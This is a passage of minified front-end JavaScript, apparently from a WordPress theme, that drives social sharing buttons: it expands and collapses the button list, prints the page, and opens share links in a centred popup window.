f.blockUid=c.attr("id");f.horizontal_jquery_obj=b;f.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+a).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(a),jQuery("#"+a).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(c.find(".td-post-sharing-visible:first"))}else b.hasClass("td-social-print")?
window.print():(a.preventDefault(),a=jQuery(window).width()/2-450,c=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+a+",top="+c+",width=900,height=600,toolbar=0"))});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){var c=jQuery(this),d=jQuery(b),f=d.find(".td-post-sharing-visible:first"),h=new tdPullDown.item;h.blockUid=d.attr("id");h.horizontal_jquery_obj=f;h.vertical_jquery_obj=d.find(".td-social-sharing-hidden:first");h.horizontal_element_css_class="td-social-sharing-button-js";
c.hasClass("tdb-block")?h.container_jquery_obj=f.parents(".wpb_wrapper:first"):h.container_jquery_obj=f.parents(".td-post-sharing:first");tdPullDown.add_item(h)})},50)}};tdSocialSharing.init()})();
